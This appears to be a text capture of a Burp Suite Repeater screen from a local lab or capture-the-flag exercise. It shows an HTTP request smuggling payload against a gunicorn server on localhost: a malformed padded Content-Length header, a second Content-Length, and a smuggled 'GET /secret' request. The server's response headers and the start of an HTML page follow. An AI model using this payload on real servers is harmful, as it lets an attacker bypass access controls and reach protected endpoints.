 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Set
Organizer Extensions Learn Hackvertor JWT Editor
1 × +
Send Cancel < > Target: http://localhost:4242 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /index HTTP/1.1
2 Host: localhost:8081
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaa:
4 Content-Length: 65
5
6 GET /secret HTTP/1.1
7 h:GET /index HTTP/1.1
8 Host: localhost:8081
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Wed, 28 Feb 2024 12:25:34 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 3293
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
12 <title>
Secrets of the Galaxy - Jedi Archives
</title>